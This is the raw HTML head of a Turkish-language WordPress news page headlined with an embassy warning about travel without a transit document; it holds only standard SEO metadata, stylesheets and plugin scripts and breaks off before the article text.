

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/
body_size: 44327
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Büyükelçilikten uyarı: Geçiş belgesi almadan yola çıkmayın | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Fırtına" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/","url":"https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/","name":"Büyükelçilikten uyarı: Geçiş belgesi almadan yola çıkmayın | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/#primaryimage"},"image":{"@id":"https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7.jpg","datePublished":"2020-05-18T06:42:08+00:00","dateModified":"2020-05-18T06:42:11+00:00","author":{"@id":"https://turkinfo.hu/turkce/#/schema/person/22e7f3f7b1b2a88fe7a9fec41642dd64"},"breadcrumb":{"@id":"https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2020/05/20200516-konsolosluktan-uyari-gecis-belgesi-almadan-yola-cikmayin-295066-a16b0f24fa5511c8b5e7.jpg","width":440,"height":330},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/buyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin/guncel-tr/haberler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Güncel","item":"https://turkinfo.hu/category/guncel-tr/"},{"@type":"ListItem","position":3,"name":"Haberler","item":"https://turkinfo.hu/category/guncel-tr/haberler/"},{"@type":"ListItem","position":4,"name":"Büyükelçilikten uyarı: Geçiş belgesi almadan yola çıkmayın"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://turkinfo.hu/turkce/#/schema/person/22e7f3f7b1b2a88fe7a9fec41642dd64","name":"Fırtına","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/turkce/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"Fırtına"},"url":"https://turkinfo.hu/language/tr/author/rekasi-ica/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"97c1e86301","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/75886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=75886' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fbuyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin%2Fguncel-tr%2Fhaberler%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fbuyukelcilikten-uyari-gecis-belgesi-almadan-yola-cikmayin%2Fguncel-tr%2Fhaberler%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=45EB23383277541FD7CD9A38550490FE');
</script>    <script>
